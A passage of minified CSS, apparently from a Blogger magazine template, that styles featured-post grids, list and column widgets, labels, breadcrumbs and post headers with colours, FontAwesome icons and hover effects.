ease}.comload{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.tyard .ty-first{width:50%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block;transition:all .3s ease-in-out}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:390px}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:230px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-last .yard-img:after{height:230px}.tyard .yard-label{z-index:2}.tyard .yard-label{background:#FA29AF;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;margin-bottom:8px}.tyard .yard-label a{color:#fff}.tyard .yard-label a:before{content:"\f03e";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label{background:#08f}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label{background:#4ca80b}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label{background:#37cae8}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label{background:rgb(235, 26, 33)}.tyard .tyard-thumb .item-cmm{position:absolute;top:0;right:0;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;background:#0099e5}.tyard .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a,.tyard .ty-last .yard-tent-ty .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest-wrap{width:25%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-last{width:25%;position:relative;float:left;padding:0;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5){padding-right:0}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:190px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:190px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .ty-last .yard-img,.templatesyard .ty-feat .ty-last .tyard-thumb{height:390px}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;transition:all .4s ease-in-out}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:-85px}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty{bottom:0}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.tyard .ty-first:hover .ty-img,.tyard .ty-rest:hover .yard-img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.tyard .ty-first:hover .tyimg-lay,.tyard .ty-rest:hover .tyimg-lay{background-color:rgba(0,0,0,.2);transition:all .3s ease-in-out}.templatesyard .ty-first .tyard-thumb:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:before{content:"\f03e";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-first .tyard-thumb:before{left:7px}.templatesyard .ty-feat .ty-rest .tyard-thumb:before{right:7px}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before{content:"\f143"}.templatesyard .ty-first .tyard-thumb:hover:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1}.tybox-wrapper{margin:0 0 10px;overflow:hidden}.tybox .tybox-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tybox .tybox-feat-image{width:100%;position:relative;overflow:hidden;padding:10px;box-sizing:border-box;background:#0099e5}.tybox .tybox-first .tyard-thumb,.tybox .tybox-img{height:250px !important;transition:all .3s ease-in-out}.templatesyard .tyard-thumb:hover .tybox-img,.templatesyard .tyard-thumb:hover .yard-img,.templatesyard .tylist-first .tyard-thumb:hover .tylist-img,.templatesyard .col-left-first .tyard-thumb:hover .col-left-img,.templatesyard .col-right-first .tyard-thumb:hover .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img,.post-home-image .post-thumb:hover a{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.templatesyard .tyard-thumb .tybox-img,.templatesyard .tyard-thumb .yard-img,.templatesyard .tylist-first .tyard-thumb .tylist-img,.templatesyard .col-left-first .tyard-thumb .col-left-img,.templatesyard .col-right-first .tyard-thumb .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img,.post-home-image .post-thumb a{transition:all .3s ease-in-out}.templatesyard .tybox-first .tyard-thumb{position:relative;width:100%;height:250px}.templatesyard .tybox-img{width:100%;height:200px;position:relative;display:block}.tybox-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tybox .tybox-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .tybox-first .tybox-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tybox .tybox-first .recent-summary{color:#fff;font-size:14px;font-weight:normal}.tybox-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tybox .ty-feat .tybox-rest{float:left;width:50%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.templatesyard .ty-feat .tybox-rest .tyard-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tybox-rest .yard-img{width:100%;height:250px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before{content:"\f0f6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tybox .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tybox .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tybox .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tybox-time{color:#bdbdbd;font-size:12px;font-weight:400}.tybox-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tybox .ty-feat .tybox-rest:nth-child(2n){padding-right:0}.tybox .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tybox .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tybox .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tybox .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tylist-wrapper{margin:0 0 10px}.tyheading-head{margin-bottom:15px;border-bottom:2px solid #0099e5}.tyheading-head h2{font-size:15px;background-color:#0099e5;display:inline-block;padding:12px 16px;margin:0;position:relative}.ty-slide-show .tyheading-head{border-bottom:2px solid #8ab339}.ty-slide-show .tyheading-head h2{background-color:#8ab339}.tybox-wrapper .tyheading-head{border-bottom:2px solid #ff9934}.tybox-wrapper .tyheading-head h2{background-color:#ff9934}.tylist-wrapper .tyheading-head{border-bottom:2px solid #a692c5}.tylist-wrapper .tyheading-head h2{background-color:#a692c5}.tyleft-wrapper .tyheading-head{border-bottom:2px solid #dd3333}.tyleft-wrapper .tyheading-head h2{background-color:#dd3333}.tyright-wrapper .tyheading-head{border-bottom:2px solid #81d742}.tyright-wrapper .tyheading-head h2{background-color:#81d742}.tyheading-head h2 a{color:#fff;text-transform:uppercase;font-weight:700}.tyheading-head .tymore{float:right;margin-top:10px;height:25px;line-height:25px;padding:0 10px;background-color:#3d3d3d;font-size:13px;color:#fff !important;transition:background-color .3s ease-out}.tyheading-head .tymore:before{content:"\f0c1";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .tylist-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tylist .tylist-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.tylist .tylist-img{transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb{position:relative;width:100%}.templatesyard .tylist-img{width:100%;height:200px;position:relative;display:block}.tylist-first .yard-label{position:absolute;top:10px;left:10px;z-index:2}.tylist-first .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tylist .tylist-con-yard{width:100%;z-index:2;padding:10px 0 0;box-sizing:border-box}.tylist .tylist-first .tylist-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tylist .tylist-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tylist-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tylist .ty-feat .tylist-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.templatesyard .ty-feat .tylist-rest .tyard-thumb{position:relative;float:left;width:100px;height:75px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tylist .ty-feat .tylist-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .tylist-rest .yard-img{position:relative;width:100px;height:75px;display:block;transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb:before{content:"\f1e6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .tylist-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tylist .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tylist .yard-tent-ty{padding-left:15px;display:table-cell}.tylist .ty-feat .tylist-rest:nth-child(2){padding:0 0 10px}.tylist .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tylist .yard-tent-ty .tyard-title a{color:#333333;transition:color .3s}.tylist-time{color:#bdbdbd;font-size:12px;font-weight:400}.tylist-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tylist .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tylist .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tylist .ty-rest .category-gallery{top:0;right:0}.tylist .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.ty-column-wrap{overflow:hidden;margin:10px 0}.tyleft-wrapper{float:left;width:50%;padding-right:5px;box-sizing:border-box}.tyleft .col-left-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyleft .col-left-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-left-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-left-img{width:100%;height:225px;position:relative;display:block}.col-left-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-left-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyleft .col-left-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyleft .col-left-first .col-left-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyleft .col-left-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyleft .ty-feat .col-left-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyleft .ty-feat .col-left-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-left-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyleft .ty-feat .col-left-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-left-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyleft .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyleft .yard-tent-ty{padding-left:15px;display:table-cell}.tyleft .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyleft .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-left-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-left-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyleft .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyleft .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyleft .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyleft .col-left-rest .category-gallery{top:0;right:0}.tyleft .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tyright-wrapper{float:right;width:50%;padding-left:5px;box-sizing:border-box}.tyright .col-right-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyright .col-right-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-right-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-right-img{width:100%;height:225px;position:relative;display:block}.col-right-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-right-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyright .col-right-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyright .col-right-first .col-right-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyright .col-right-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyright .ty-feat .col-right-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyright .ty-feat .col-right-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-right-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyright .ty-feat .col-right-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-right-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyright .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyright .yard-tent-ty{padding-left:15px;display:table-cell}.tyright .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyright .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-right-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-right-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyright .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyright .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyright .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyright .col-right-rest .category-gallery{top:0;right:0}.tyright .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.templatesyard .col-left-first .tyard-thumb:before,.templatesyard .col-right-first .tyard-thumb:before{content:"\f1ea";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .col-right-first .tyard-thumb:before{content:"\f091"}.templatesyard .col-left-first .tyard-thumb:hover:before,.templatesyard .col-right-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tysum .ty-feat .tybox-rest{float:left;width:33.33%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.tysum .ty-feat .tybox-rest:nth-child(3n){padding-right:0}.tysum .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tysum .yard-tent-ty{clear:both;z-index:2;padding:10px 0 0;box-sizing:border-box}.tysum .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tysum .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tysum .yard-tent-ty .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tysum.templatesyard .ty-feat .tybox-rest .yard-img{height:185px}.tysum-wrapper{overflow:hidden}.tygrid-wrapper{margin:0 0 10px;overflow:hidden}.tygrid .ty-feat .tygrid-rest{overflow:hidden;float:left;width:33.33%;padding-right:1.4%;box-sizing:border-box;position:relative;margin-bottom:1.4%}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before{content:"\f144";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.templatesyard .ty-feat .tygrid-rest .yard-img{width:100%;height:150px;position:relative;display:block}.tygrid .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tygrid .yard-tent-ty{clear:both;z-index:2;padding:10px 0;box-sizing:border-box}.tygrid .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tygrid .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:14px;line-height:1.5em;letter-spacing:1px}.tygrid-time{color:#bdbdbd;font-size:12px;font-weight:400}.tygrid-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:0}.tygrid .tygrid-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#ff0036;border-radius:0 0 2px 2px}.tygrid .tygrid-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tygrid .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tygrid .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#0099e5;font-size:8px !important}.breadcrumbs span a.bhome{color:#0099e5}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#0099e5}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:700;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.index .post h2 a,.archive .post h2 a{color:#000;letter-spacing:1px}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0}.index .post h2:hover a,.archive .post h2:hover a{color:#0099e5}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:0;left:0;padding:8px 12px 6px;background:#0099e5;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.index .post-labels i,.archive .post-labels 